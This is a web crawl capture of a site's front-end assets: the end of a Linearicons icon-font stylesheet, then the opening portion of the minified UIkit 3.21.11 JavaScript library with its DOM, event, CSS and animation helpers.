    font-style: normal
}
.lnr {
    font-family: Linearicons-Free;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.lnr-home:before {
    content: "\e800"
}
.lnr-apartment:before {
    content: "\e801"
}
.lnr-pencil:before {
    content: "\e802"
}
.lnr-magic-wand:before {
    content: "\e803"
}
.lnr-drop:before {
    content: "\e804"
}
.lnr-lighter:before {
    content: "\e805"
}
.lnr-poop:before {
    content: "\e806"
}
.lnr-sun:before {
    content: "\e807"
}
.lnr-moon:before {
    content: "\e808"
}
.lnr-cloud:before {
    content: "\e809"
}
.lnr-cloud-upload:before {
    content: "\e80a"
}
.lnr-cloud-download:before {
    content: "\e80b"
}
.lnr-cloud-sync:before {
    content: "\e80c"
}
.lnr-cloud-check:before {
    content: "\e80d"
}
.lnr-database:before {
    content: "\e80e"
}
.lnr-lock:before {
    content: "\e80f"
}
.lnr-cog:before {
    content: "\e810"
}
.lnr-trash:before {
    content: "\e811"
}
.lnr-dice:before {
    content: "\e812"
}
.lnr-heart:before {
    content: "\e813"
}
.lnr-star:before {
    content: "\e814"
}
.lnr-star-half:before {
    content: "\e815"
}
.lnr-star-empty:before {
    content: "\e816"
}
.lnr-flag:before {
    content: "\e817"
}
.lnr-envelope:before {
    content: "\e818"
}
.lnr-paperclip:before {
    content: "\e819"
}
.lnr-inbox:before {
    content: "\e81a"
}
.lnr-eye:before {
    content: "\e81b"
}
.lnr-printer:before {
    content: "\e81c"
}
.lnr-file-empty:before {
    content: "\e81d"
}
.lnr-file-add:before {
    content: "\e81e"
}
.lnr-enter:before {
    content: "\e81f"
}
.lnr-exit:before {
    content: "\e820"
}
.lnr-graduation-hat:before {
    content: "\e821"
}
.lnr-license:before {
    content: "\e822"
}
.lnr-music-note:before {
    content: "\e823"
}
.lnr-film-play:before {
    content: "\e824"
}
.lnr-camera-video:before {
    content: "\e825"
}
.lnr-camera:before {
    content: "\e826"
}
.lnr-picture:before {
    content: "\e827"
}
.lnr-book:before {
    content: "\e828"
}
.lnr-bookmark:before {
    content: "\e829"
}
.lnr-user:before {
    content: "\e82a"
}
.lnr-users:before {
    content: "\e82b"
}
.lnr-shirt:before {
    content: "\e82c"
}
.lnr-store:before {
    content: "\e82d"
}
.lnr-cart:before {
    content: "\e82e"
}
.lnr-tag:before {
    content: "\e82f"
}
.lnr-phone-handset:before {
    content: "\e830"
}
.lnr-phone:before {
    content: "\e831"
}
.lnr-pushpin:before {
    content: "\e832"
}
.lnr-map-marker:before {
    content: "\e833"
}
.lnr-map:before {
    content: "\e834"
}
.lnr-location:before {
    content: "\e835"
}
.lnr-calendar-full:before {
    content: "\e836"
}
.lnr-keyboard:before {
    content: "\e837"
}
.lnr-spell-check:before {
    content: "\e838"
}
.lnr-screen:before {
    content: "\e839"
}
.lnr-smartphone:before {
    content: "\e83a"
}
.lnr-tablet:before {
    content: "\e83b"
}
.lnr-laptop:before {
    content: "\e83c"
}
.lnr-laptop-phone:before {
    content: "\e83d"
}
.lnr-power-switch:before {
    content: "\e83e"
}
.lnr-bubble:before {
    content: "\e83f"
}
.lnr-heart-pulse:before {
    content: "\e840"
}
.lnr-construction:before {
    content: "\e841"
}
.lnr-pie-chart:before {
    content: "\e842"
}
.lnr-chart-bars:before {
    content: "\e843"
}
.lnr-gift:before {
    content: "\e844"
}
.lnr-diamond:before {
    content: "\e845"
}
.lnr-linearicons:before {
    content: "\e846"
}
.lnr-dinner:before {
    content: "\e847"
}
.lnr-coffee-cup:before {
    content: "\e848"
}
.lnr-leaf:before {
    content: "\e849"
}
.lnr-paw:before {
    content: "\e84a"
}
.lnr-rocket:before {
    content: "\e84b"
}
.lnr-briefcase:before {
    content: "\e84c"
}
.lnr-bus:before {
    content: "\e84d"
}
.lnr-car:before {
    content: "\e84e"
}
.lnr-train:before {
    content: "\e84f"
}
.lnr-bicycle:before {
    content: "\e850"
}
.lnr-wheelchair:before {
    content: "\e851"
}
.lnr-select:before {
    content: "\e852"
}
.lnr-earth:before {
    content: "\e853"
}
.lnr-smile:before {
    content: "\e854"
}
.lnr-sad:before {
    content: "\e855"
}
.lnr-neutral:before {
    content: "\e856"
}
.lnr-mustache:before {
    content: "\e857"
}
.lnr-alarm:before {
    content: "\e858"
}
.lnr-bullhorn:before {
    content: "\e859"
}
.lnr-volume-high:before {
    content: "\e85a"
}
.lnr-volume-medium:before {
    content: "\e85b"
}
.lnr-volume-low:before {
    content: "\e85c"
}
.lnr-volume:before {
    content: "\e85d"
}
.lnr-mic:before {
    content: "\e85e"
}
.lnr-hourglass:before {
    content: "\e85f"
}
.lnr-undo:before {
    content: "\e860"
}
.lnr-redo:before {
    content: "\e861"
}
.lnr-sync:before {
    content: "\e862"
}
.lnr-history:before {
    content: "\e863"
}
.lnr-clock:before {
    content: "\e864"
}
.lnr-download:before {
    content: "\e865"
}
.lnr-upload:before {
    content: "\e866"
}
.lnr-enter-down:before {
    content: "\e867"
}
.lnr-exit-up:before {
    content: "\e868"
}
.lnr-bug:before {
    content: "\e869"
}
.lnr-code:before {
    content: "\e86a"
}
.lnr-link:before {
    content: "\e86b"
}
.lnr-unlink:before {
    content: "\e86c"
}
.lnr-thumbs-up:before {
    content: "\e86d"
}
.lnr-thumbs-down:before {
    content: "\e86e"
}
.lnr-magnifier:before {
    content: "\e86f"
}
.lnr-cross:before {
    content: "\e870"
}
.lnr-menu:before {
    content: "\e871"
}
.lnr-list:before {
    content: "\e872"
}
.lnr-chevron-up:before {
    content: "\e873"
}
.lnr-chevron-down:before {
    content: "\e874"
}
.lnr-chevron-left:before {
    content: "\e875"
}
.lnr-chevron-right:before {
    content: "\e876"
}
.lnr-arrow-up:before {
    content: "\e877"
}
.lnr-arrow-down:before {
    content: "\e878"
}
.lnr-arrow-left:before {
    content: "\e879"
}
.lnr-arrow-right:before {
    content: "\e87a"
}
.lnr-move:before {
    content: "\e87b"
}
.lnr-warning:before {
    content: "\e87c"
}
.lnr-question-circle:before {
    content: "\e87d"
}
.lnr-menu-circle:before {
    content: "\e87e"
}
.lnr-checkmark-circle:before {
    content: "\e87f"
}
.lnr-cross-circle:before {
    content: "\e880"
}
.lnr-plus-circle:before {
    content: "\e881"
}
.lnr-circle-minus:before {
    content: "\e882"
}
.lnr-arrow-up-circle:before {
    content: "\e883"
}
.lnr-arrow-down-circle:before {
    content: "\e884"
}
.lnr-arrow-left-circle:before {
    content: "\e885"
}
.lnr-arrow-right-circle:before {
    content: "\e886"
}
.lnr-chevron-up-circle:before {
    content: "\e887"
}
.lnr-chevron-down-circle:before {
    content: "\e888"
}
.lnr-chevron-left-circle:before {
    content: "\e889"
}
.lnr-chevron-right-circle:before {
    content: "\e88a"
}
.lnr-crop:before {
    content: "\e88b"
}
.lnr-frame-expand:before {
    content: "\e88c"
}
.lnr-frame-contract:before {
    content: "\e88d"
}
.lnr-layers:before {
    content: "\e88e"
}
.lnr-funnel:before {
    content: "\e88f"
}
.lnr-text-format:before {
    content: "\e890"
}
.lnr-text-format-remove:before {
    content: "\e891"
}
.lnr-text-size:before {
    content: "\e892"
}
.lnr-bold:before {
    content: "\e893"
}
.lnr-italic:before {
    content: "\e894"
}
.lnr-underline:before {
    content: "\e895"
}
.lnr-strikethrough:before {
    content: "\e896"
}
.lnr-highlight:before {
    content: "\e897"
}
.lnr-text-align-left:before {
    content: "\e898"
}
.lnr-text-align-center:before {
    content: "\e899"
}
.lnr-text-align-right:before {
    content: "\e89a"
}
.lnr-text-align-justify:before {
    content: "\e89b"
}
.lnr-line-spacing:before {
    content: "\e89c"
}
.lnr-indent-increase:before {
    content: "\e89d"
}
.lnr-indent-decrease:before {
    content: "\e89e"
}
.lnr-pilcrow:before {
    content: "\e89f"
}
.lnr-direction-ltr:before {
    content: "\e8a0"
}
.lnr-direction-rtl:before {
    content: "\e8a1"
}
.lnr-page-break:before {
    content: "\e8a2"
}
.lnr-sort-alpha-asc:before {
    content: "\e8a3"
}
.lnr-sort-amount-asc:before {
    content: "\e8a4"
}
.lnr-hand:before {
    content: "\e8a5"
}
.lnr-pointer-up:before {
    content: "\e8a6"
}
.lnr-pointer-right:before {
    content: "\e8a7"
}
.lnr-pointer-down:before {
    content: "\e8a8"
}
.lnr-pointer-left:before {
    content: "\e8a9"
}


--- FILE ---
content_type: text/javascript
request_url: https://www.westwardlook.com/site/assets/pwpc/pwpc-b419f6ff968886ec1acac9a4849174598b917232.js
body_size: 113742
content:
/*! UIkit 3.21.11 | https://www.getuikit.com | (c) 2014 - 2024 YOOtheme | MIT License */
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define('uikit',factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,global.UIkit=factory())})(this,(function(){'use strict';const{hasOwnProperty,toString}=Object.prototype;function hasOwn(obj,key){return hasOwnProperty.call(obj,key)}
const hyphenateRe=/\B([A-Z])/g;const hyphenate=memoize((str)=>str.replace(hyphenateRe,"-$1").toLowerCase());const camelizeRe=/-(\w)/g;const camelize=memoize((str)=>(str.charAt(0).toLowerCase()+str.slice(1)).replace(camelizeRe,(_,c)=>c.toUpperCase()));const ucfirst=memoize((str)=>str.charAt(0).toUpperCase()+str.slice(1));function startsWith(str,search){var _a;return(_a=str==null?void 0:str.startsWith)==null?void 0:_a.call(str,search)}
function endsWith(str,search){var _a;return(_a=str==null?void 0:str.endsWith)==null?void 0:_a.call(str,search)}
function includes(obj,search){var _a;return(_a=obj==null?void 0:obj.includes)==null?void 0:_a.call(obj,search)}
function findIndex(array,predicate){var _a;return(_a=array==null?void 0:array.findIndex)==null?void 0:_a.call(array,predicate)}
const{isArray,from:toArray}=Array;const{assign}=Object;function isFunction(obj){return typeof obj==="function"}
function isObject(obj){return obj!==null&&typeof obj==="object"}
function isPlainObject(obj){return toString.call(obj)==="[object Object]"}
function isWindow(obj){return isObject(obj)&&obj===obj.window}
function isDocument(obj){return nodeType(obj)===9}
function isNode(obj){return nodeType(obj)>=1}
function isElement(obj){return nodeType(obj)===1}
function nodeType(obj){return!isWindow(obj)&&isObject(obj)&&obj.nodeType}
function isBoolean(value){return typeof value==="boolean"}
function isString(value){return typeof value==="string"}
function isNumber(value){return typeof value==="number"}
function isNumeric(value){return isNumber(value)||isString(value)&&!isNaN(value-parseFloat(value))}
function isEmpty(obj){return!(isArray(obj)?obj.length:isObject(obj)?Object.keys(obj).length:!1)}
function isUndefined(value){return value===void 0}
function toBoolean(value){return isBoolean(value)?value:value==="true"||value==="1"||value===""?!0:value==="false"||value==="0"?!1:value}
function toNumber(value){const number=Number(value);return isNaN(number)?!1:number}
function toFloat(value){return parseFloat(value)||0}
function toNode(element){return element&&toNodes(element)[0]}
function toNodes(element){return isNode(element)?[element]:Array.from(element||[]).filter(isNode)}
function toWindow(element){if(isWindow(element)){return element}
element=toNode(element);const document=isDocument(element)?element:element==null?void 0:element.ownerDocument;return(document==null?void 0:document.defaultView)||window}
function isEqual(value,other){return value===other||isObject(value)&&isObject(other)&&Object.keys(value).length===Object.keys(other).length&&each(value,(val,key)=>val===other[key])}
function swap(value,a,b){return value.replace(new RegExp(`${a}|${b}`,"g"),(match)=>match===a?b:a)}
function last(array){return array[array.length-1]}
function each(obj,cb){for(const key in obj){if(!1===cb(obj[key],key)){return!1}}
return!0}
function sortBy(array,prop){return array.slice().sort(({[prop]:propA=0},{[prop]:propB=0})=>propA>propB?1:propB>propA?-1:0)}
function sumBy(array,iteratee){return array.reduce((sum,item)=>sum+toFloat(isFunction(iteratee)?iteratee(item):item[iteratee]),0)}
function uniqueBy(array,prop){const seen=new Set();return array.filter(({[prop]:check})=>seen.has(check)?!1:seen.add(check))}
function pick(obj,props){return props.reduce((res,prop)=>({...res,[prop]:obj[prop]}),{})}
function clamp(number,min=0,max=1){return Math.min(Math.max(toNumber(number)||0,min),max)}
function noop(){}
function intersectRect(...rects){return[["bottom","top"],["right","left"]].every(([minProp,maxProp])=>Math.min(...rects.map(({[minProp]:min})=>min))-Math.max(...rects.map(({[maxProp]:max})=>max))>0)}
function pointInRect(point,rect){return point.x<=rect.right&&point.x>=rect.left&&point.y<=rect.bottom&&point.y>=rect.top}
function ratio(dimensions,prop,value){const aProp=prop==="width"?"height":"width";return{[aProp]:dimensions[prop]?Math.round(value*dimensions[aProp]/dimensions[prop]):dimensions[aProp],[prop]:value}}
function contain(dimensions,maxDimensions){dimensions={...dimensions};for(const prop in dimensions){dimensions=dimensions[prop]>maxDimensions[prop]?ratio(dimensions,prop,maxDimensions[prop]):dimensions}
return dimensions}
function cover$1(dimensions,maxDimensions){dimensions=contain(dimensions,maxDimensions);for(const prop in dimensions){dimensions=dimensions[prop]<maxDimensions[prop]?ratio(dimensions,prop,maxDimensions[prop]):dimensions}
return dimensions}
const Dimensions={ratio,contain,cover:cover$1};function getIndex(i,elements,current=0,finite=!1){elements=toNodes(elements);const{length}=elements;if(!length){return-1}
i=isNumeric(i)?toNumber(i):i==="next"?current+1:i==="previous"?current-1:i==="last"?length-1:elements.indexOf(toNode(i));if(finite){return clamp(i,0,length-1)}
i%=length;return i<0?i+length:i}
function memoize(fn){const cache=Object.create(null);return(key,...args)=>cache[key]||(cache[key]=fn(key,...args))}
function addClass(element,...classes){for(const node of toNodes(element)){const add=toClasses(classes).filter((cls)=>!hasClass(node,cls));if(add.length){node.classList.add(...add)}}}
function removeClass(element,...classes){for(const node of toNodes(element)){const remove=toClasses(classes).filter((cls)=>hasClass(node,cls));if(remove.length){node.classList.remove(...remove)}}}
function replaceClass(element,oldClass,newClass){newClass=toClasses(newClass);oldClass=toClasses(oldClass).filter((cls)=>!includes(newClass,cls));removeClass(element,oldClass);addClass(element,newClass)}
function hasClass(element,cls){[cls]=toClasses(cls);return toNodes(element).some((node)=>node.classList.contains(cls))}
function toggleClass(element,cls,force){const classes=toClasses(cls);if(!isUndefined(force)){force=!!force}
for(const node of toNodes(element)){for(const cls2 of classes){node.classList.toggle(cls2,force)}}}
function toClasses(str){return str?isArray(str)?str.map(toClasses).flat():String(str).split(" ").filter(Boolean):[]}
function attr(element,name,value){var _a;if(isObject(name)){for(const key in name){attr(element,key,name[key])}
return}
if(isUndefined(value)){return(_a=toNode(element))==null?void 0:_a.getAttribute(name)}else{for(const el of toNodes(element)){if(isFunction(value)){value=value.call(el,attr(el,name))}
if(value===null){removeAttr(el,name)}else{el.setAttribute(name,value)}}}}
function hasAttr(element,name){return toNodes(element).some((element2)=>element2.hasAttribute(name))}
function removeAttr(element,name){toNodes(element).forEach((element2)=>element2.removeAttribute(name))}
function data(element,attribute){for(const name of[attribute,`data-${attribute}`]){if(hasAttr(element,name)){return attr(element,name)}}}
const inBrowser=typeof window!=="undefined";const isRtl=inBrowser&&document.dir==="rtl";const hasTouch=inBrowser&&"ontouchstart" in window;const hasPointerEvents=inBrowser&&window.PointerEvent;const pointerDown$1=hasPointerEvents?"pointerdown":hasTouch?"touchstart":"mousedown";const pointerMove$1=hasPointerEvents?"pointermove":hasTouch?"touchmove":"mousemove";const pointerUp$1=hasPointerEvents?"pointerup":hasTouch?"touchend":"mouseup";const pointerEnter=hasPointerEvents?"pointerenter":hasTouch?"":"mouseenter";const pointerLeave=hasPointerEvents?"pointerleave":hasTouch?"":"mouseleave";const pointerCancel=hasPointerEvents?"pointercancel":"touchcancel";const voidElements={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function isVoidElement(element){return toNodes(element).some((element2)=>voidElements[element2.tagName.toLowerCase()])}
const isVisibleFn=inBrowser&&Element.prototype.checkVisibility||function(){return this.offsetWidth||this.offsetHeight||this.getClientRects().length};function isVisible(element){return toNodes(element).some((element2)=>isVisibleFn.call(element2))}
const selInput="input,select,textarea,button";function isInput(element){return toNodes(element).some((element2)=>matches(element2,selInput))}
const selFocusable=`${selInput},a[href],[tabindex]`;function isFocusable(element){return matches(element,selFocusable)}
function parent(element){var _a;return(_a=toNode(element))==null?void 0:_a.parentElement}
function filter$1(element,selector){return toNodes(element).filter((element2)=>matches(element2,selector))}
function matches(element,selector){return toNodes(element).some((element2)=>element2.matches(selector))}
function parents(element,selector){const elements=[];while(element=parent(element)){if(!selector||matches(element,selector)){elements.push(element)}}
return elements}
function children(element,selector){element=toNode(element);const children2=element?toArray(element.children):[];return selector?filter$1(children2,selector):children2}
function index(element,ref){return ref?toNodes(element).indexOf(toNode(ref)):children(parent(element)).indexOf(element)}
function isSameSiteAnchor(el){el=toNode(el);return el&&["origin","pathname","search"].every((part)=>el[part]===location[part])}
function getTargetedElement(el){if(isSameSiteAnchor(el)){const{hash,ownerDocument}=toNode(el);const id=decodeURIComponent(hash).slice(1);return ownerDocument.getElementById(id)||ownerDocument.getElementsByName(id)[0]}}
function query(selector,context){return find(selector,getContext(selector,context))}
function queryAll(selector,context){return findAll(selector,getContext(selector,context))}
function find(selector,context){return toNode(_query(selector,toNode(context),"querySelector"))}
function findAll(selector,context){return toNodes(_query(selector,toNode(context),"querySelectorAll"))}
function getContext(selector,context=document){return isDocument(context)||parseSelector(selector).isContextSelector?context:context.ownerDocument}
const addStarRe=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g;const splitSelectorRe=/(\([^)]*\)|[^,])+/g;const parseSelector=memoize((selector)=>{let isContextSelector=!1;if(!selector||!isString(selector)){return{}}
const selectors=[];for(let sel of selector.match(splitSelectorRe)){sel=sel.trim().replace(addStarRe,"$1 *");isContextSelector||(isContextSelector=["!","+","~","-",">"].includes(sel[0]));selectors.push(sel)}
return{selector:selectors.join(","),selectors,isContextSelector}});const positionRe=/(\([^)]*\)|\S)*/;const parsePositionSelector=memoize((selector)=>{selector=selector.slice(1).trim();const[position]=selector.match(positionRe);return[position,selector.slice(position.length+1)]});function _query(selector,context=document,queryFn){const parsed=parseSelector(selector);if(!parsed.isContextSelector){return parsed.selector?_doQuery(context,queryFn,parsed.selector):selector}
selector="";const isSingle=parsed.selectors.length===1;for(let sel of parsed.selectors){let positionSel;let ctx=context;if(sel[0]==="!"){[positionSel,sel]=parsePositionSelector(sel);ctx=context.parentElement.closest(positionSel);if(!sel&&isSingle){return ctx}}
if(ctx&&sel[0]==="-"){[positionSel,sel]=parsePositionSelector(sel);ctx=ctx.previousElementSibling;ctx=matches(ctx,positionSel)?ctx:null;if(!sel&&isSingle){return ctx}}
if(!ctx){continue}
if(isSingle){if(sel[0]==="~"||sel[0]==="+"){sel=`:scope > :nth-child(${index(ctx) + 1}) ${sel}`;ctx=ctx.parentElement}else if(sel[0]===">"){sel=`:scope ${sel}`}
return _doQuery(ctx,queryFn,sel)}
selector+=`${selector ? "," : ""}${domPath(ctx)} ${sel}`}
if(!isDocument(context)){context=context.ownerDocument}
return _doQuery(context,queryFn,selector)}
function _doQuery(context,queryFn,selector){try{return context[queryFn](selector)}catch(e){return null}}
function domPath(element){const names=[];while(element.parentNode){const id=attr(element,"id");if(id){names.unshift(`#${escape(id)}`);break}else{let{tagName}=element;if(tagName!=="HTML"){tagName+=`:nth-child(${index(element) + 1})`}
names.unshift(tagName);element=element.parentNode}}
return names.join(" > ")}
function escape(css){return isString(css)?CSS.escape(css):""}
function on(...args){let[targets,types,selector,listener,useCapture=!1]=getArgs(args);if(listener.length>1){listener=detail(listener)}
if(useCapture==null?void 0:useCapture.self){listener=selfFilter(listener)}
if(selector){listener=delegate(selector,listener)}
for(const type of types){for(const target of targets){target.addEventListener(type,listener,useCapture)}}
return()=>off(targets,types,listener,useCapture)}
function off(...args){let[targets,types,,listener,useCapture=!1]=getArgs(args);for(const type of types){for(const target of targets){target.removeEventListener(type,listener,useCapture)}}}
function once(...args){const[element,types,selector,listener,useCapture=!1,condition]=getArgs(args);const off2=on(element,types,selector,(e)=>{const result=!condition||condition(e);if(result){off2();listener(e,result)}},useCapture);return off2}
function trigger(targets,event,detail2){return toEventTargets(targets).every((target)=>target.dispatchEvent(createEvent(event,!0,!0,detail2)))}
function createEvent(e,bubbles=!0,cancelable=!1,detail2){if(isString(e)){e=new CustomEvent(e,{bubbles,cancelable,detail:detail2})}
return e}
function getArgs(args){args[0]=toEventTargets(args[0]);if(isString(args[1])){args[1]=args[1].split(" ")}
if(isFunction(args[2])){args.splice(2,0,!1)}
return args}
function delegate(selector,listener){return(e)=>{const current=selector[0]===">"?findAll(selector,e.currentTarget).reverse().find((element)=>element.contains(e.target)):e.target.closest(selector);if(current){e.current=current;listener.call(this,e);delete e.current}}}
function detail(listener){return(e)=>isArray(e.detail)?listener(e,...e.detail):listener(e)}
function selfFilter(listener){return function(e){if(e.target===e.currentTarget||e.target===e.current){return listener.call(null,e)}}}
function isEventTarget(target){return target&&"addEventListener" in target}
function toEventTarget(target){return isEventTarget(target)?target:toNode(target)}
function toEventTargets(target){return isArray(target)?target.map(toEventTarget).filter(Boolean):isString(target)?findAll(target):isEventTarget(target)?[target]:toNodes(target)}
function isTouch(e){return e.pointerType==="touch"||!!e.touches}
function getEventPos(e){var _a,_b;const{clientX:x,clientY:y}=((_a=e.touches)==null?void 0:_a[0])||((_b=e.changedTouches)==null?void 0:_b[0])||e;return{x,y}}
const cssNumber={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function css(element,property,value,priority){const elements=toNodes(element);for(const element2 of elements){if(isString(property)){property=propName(property);if(isUndefined(value)){return getComputedStyle(element2).getPropertyValue(property)}else{element2.style.setProperty(property,isNumeric(value)&&!cssNumber[property]?`${value}px`:value||isNumber(value)?value:"",priority)}}else if(isArray(property)){const props={};for(const prop of property){props[prop]=css(element2,prop)}
return props}else if(isObject(property)){for(const prop in property){css(element2,prop,property[prop],value)}}}
return elements[0]}
const propName=memoize((name)=>{if(startsWith(name,"--")){return name}
name=hyphenate(name);const{style}=document.documentElement;if(name in style){return name}
for(const prefix of["webkit","moz"]){const prefixedName=`-${prefix}-${name}`;if(prefixedName in style){return prefixedName}}});const clsTransition="uk-transition";const transitionEnd="transitionend";const transitionCanceled="transitioncanceled";function transition$1(element,props,duration=400,timing="linear"){duration=Math.round(duration);return Promise.all(toNodes(element).map((element2)=>new Promise((resolve,reject)=>{for(const name in props){css(element2,name)}
const timer=setTimeout(()=>trigger(element2,transitionEnd),duration);once(element2,[transitionEnd,transitionCanceled],({type})=>{clearTimeout(timer);removeClass(element2,clsTransition);css(element2,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""});type===transitionCanceled?reject():resolve(element2)},{self:!0});addClass(element2,clsTransition);css(element2,{transitionProperty:Object.keys(props).map(propName).join(","),transitionDuration:`${duration}ms`,transitionTimingFunction:timing,...props})})))}
const Transition={start:transition$1,async stop(element){trigger(element,transitionEnd);await Promise.resolve()},async cancel(element){trigger(element,transitionCanceled);await Promise.resolve()},inProgress(element){return hasClass(element,clsTransition)}};const clsAnimation="uk-animation";const animationEnd="animationend";const animationCanceled="animationcanceled";function animate$2(element,animation,duration=200,origin,out){return Promise.all(toNodes(element).map((element2)=>new Promise((resolve,reject)=>{if(hasClass(element2,clsAnimation)){trigger(element2,animationCanceled)}
const classes=[animation,clsAnimation,`${clsAnimation}-${out ? "leave" : "enter"}`,origin&&`uk-transform-origin-${origin}`,out&&`${clsAnimation}-reverse`];const timer=setTimeout(()=>trigger(element2,animationEnd),duration);once(element2,[animationEnd,animationCanceled],({type})=>{clearTimeout(timer);type===animationCanceled?reject():resolve(element2);css(element2,"animationDuration","");removeClass(element2,classes)},{self:!0});css(element2,"animationDuration",`${duration}ms`);addClass(element2,classes)})))}
const Animation={in:animate$2,out(element,animation,duration,origin){return animate$2(element,animation,duration,origin,!0)},inProgress(element){return hasClass(element,clsAnimation)},cancel(element){trigger(element,animationCanceled)}};function ready(fn){if(document.readyState!=="loading"){fn();return}
once(document,"DOMContentLoaded",fn)}
function isTag(element,...tagNames){return tagNames.some((tagName)=>{var _a;return((_a=element==null?void 0:element.tagName)==null?void 0:_a.toLowerCase())===tagName.toLowerCase()})}
function empty(element){element=$(element);element.innerHTML="";return element}
function html(parent2,html2){return isUndefined(html2)?$(parent2).innerHTML:append(empty(parent2),html2)}
const prepend=applyFn("prepend");const append=applyFn("append");const before=applyFn("before");const after=applyFn("after");function applyFn(fn){return function(ref,element){var _a;const nodes=toNodes(isString(element)?fragment(element):element);(_a=$(ref))==null?void 0:_a[fn](...nodes);return unwrapSingle(nodes)}}
function remove$1(element){toNodes(element).forEach((element2)=>element2.remove())}
function wrapAll(element,structure){structure=toNode(before(element,structure));while(structure.firstElementChild){structure=structure.firstElementChild}
append(structure,element);return structure}
function wrapInner(element,structure){return toNodes(toNodes(element).map((element2)=>element2.hasChildNodes()?wrapAll(toArray(element2.childNodes),structure):append(element2,structure)))}
function unwrap(element){toNodes(element).map(parent).filter((value,index,self)=>self.indexOf(value)===index).forEach((parent2)=>parent2.replaceWith(...parent2.childNodes))}
const singleTagRe=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function fragment(html2){const matches=singleTagRe.exec(html2);if(matches){return document.createElement(matches[1])}
const container=document.createElement("template");container.innerHTML=html2.trim();return unwrapSingle(container.content.childNodes)}
function unwrapSingle(nodes){return nodes.length>1?nodes:nodes[0]}
function apply(node,fn){if(!isElement(node)){return}
fn(node);node=node.firstElementChild;while(node){apply(node,fn);node=node.nextElementSibling}}
function $(selector,context){return isHtml(selector)?toNode(fragment(selector)):find(selector,context)}
function $$(selector,context){return isHtml(selector)?toNodes(fragment(selector)):findAll(selector,context)}
function isHtml(str){return isString(str)&&startsWith(str.trim(),"<")}
const dirs$1={width:["left","right"],height:["top","bottom"]};function dimensions$1(element){const rect=isElement(element)?toNode(element).getBoundingClientRect():{height:height(element),width:width(element),top:0,left:0};return{height:rect.height,width:rect.width,top:rect.top,left:rect.left,bottom:rect.top+rect.height,right:rect.left+rect.width}}
function offset(element,coordinates){if(coordinates){css(element,{left:0,top:0})}
const currentOffset=dimensions$1(element);if(element){const{scrollY,scrollX}=toWindow(element);const offsetBy={height:scrollY,width:scrollX};for(const dir in dirs$1){for(const prop of dirs$1[dir]){currentOffset[prop]+=offsetBy[dir]}}}
if(!coordinates){return currentOffset}
for(const prop of["left","top"]){css(element,prop,coordinates[prop]-currentOffset[prop])}}
function position(element){let{top,left}=offset(element);const{ownerDocument:{body,documentElement},offsetParent}=toNode(element);let parent=offsetParent||documentElement;while(parent&&(parent===body||parent===documentElement)&&css(parent,"position")==="static"){parent=parent.parentNode}
if(isElement(parent)){const parentOffset=offset(parent);top-=parentOffset.top+toFloat(css(parent,"borderTopWidth"));left-=parentOffset.left+toFloat(css(parent,"borderLeftWidth"))}
return{top:top-toFloat(css(element,"marginTop")),left:left-toFloat(css(element,"marginLeft"))}}
function offsetPosition(element){element=toNode(element);const offset2=[element.offsetTop,element.offsetLeft];while(element=element.offsetParent){offset2[0]+=element.offsetTop+toFloat(css(element,`borderTopWidth`));offset2[1]+=element.offsetLeft+toFloat(css(element,`borderLeftWidth`));if(css(element,"position")==="fixed"){const win=toWindow(element);offset2[0]+=win.scrollY;offset2[1]+=win.scrollX;return offset2}}
return offset2}
const height=dimension("height");const width=dimension("width");function dimension(prop){const propName=ucfirst(prop);return(element,value)=>{if(isUndefined(value)){if(isWindow(element)){return element[`inner${propName}`]}
if(isDocument(element)){const doc=element.documentElement;return Math.max(doc[`offset${propName}`],doc[`scroll${propName}`])}
element=toNode(element);value=css(element,prop);value=value==="auto"?element[`offset${propName}`]:toFloat(value)||0;return value-boxModelAdjust(element,prop)}else{return css(element,prop,!value&&value!==0?"":+value+boxModelAdjust(element,prop)+"px")}}}
function boxModelAdjust(element,prop,sizing="border-box"){return css(element,"boxSizing")===sizing?sumBy(dirs$1[prop],(prop2)=>toFloat(css(element,`padding-${prop2}`))+toFloat(css(element,`border-${prop2}-width`))):0}
function flipPosition(pos){for(const dir in dirs$1){for(const i in dirs$1[dir]){if(dirs$1[dir][i]===pos){return dirs$1[dir][1-i]}}}
return pos}
function toPx(value,property="width",element=window,offsetDim=!1){if(!isString(value)){return toFloat(value)}
return sumBy(parseCalc(value),(value2)=>{const unit=parseUnit(value2);return unit?percent(unit==="vh"?getViewportHeight():unit==="vw"?width(toWindow(element)):offsetDim?element[`offset${ucfirst(property)}`]:dimensions$1(element)[property],value2):value2})}
const calcRe=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g;const parseCalc=memoize((calc)=>calc.toString().replace(/\s/g,"").match(calcRe)||[]);const unitRe$1=/(?:v[hw]|%)$/;const parseUnit=memoize((str)=>(str.match(unitRe$1)||[])[0]);function percent(base,value){return base*toFloat(value)/100}
let vh;let vhEl;function getViewportHeight(){if(vh){return vh}
if(!vhEl){vhEl=$("<div>");css(vhEl,{height:"100vh",position:"fixed"});on(window,"resize",()=>vh=null)}
append(document.body,vhEl);vh=vhEl.clientHeight;remove$1(vhEl);return vh}
const fastdom={read,write,clear,flush};const reads=[];const writes=[];function read(task){reads.push(task);scheduleFlush();return task}
function write(task){writes.push(task);scheduleFlush();return task}
function clear(task){remove(reads,task);remove(writes,task)}
let scheduled=!1;function flush(){runTasks(reads);runTasks(writes.splice(0));scheduled=!1;if(reads.length||writes.length){scheduleFlush()}}
function scheduleFlush(){if(!scheduled){scheduled=!0;queueMicrotask(flush)}}
function runTasks(tasks){let task;while(task=tasks.shift()){try{task()}catch(e){console.error(e)}}}
function remove(array,item){const index=array.indexOf(item);return~index&&array.splice(index,1)}
